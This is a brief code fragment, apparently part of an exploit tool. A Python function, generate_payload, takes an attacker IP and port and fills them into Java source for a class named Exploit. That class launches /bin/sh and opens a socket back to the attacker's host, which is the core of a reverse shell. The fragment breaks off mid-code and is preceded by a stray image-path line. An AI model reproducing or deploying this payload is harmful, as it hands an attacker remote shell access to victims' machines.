 def generate_payload(userip: str, lport: int) -> None:
    program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;

public class Exploit {

    public Exploit() throws Exception {
        String host="%s";
        int port=%d;
        String cmd="/bin/sh";
        Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
        Socket s=new Socket(host,port);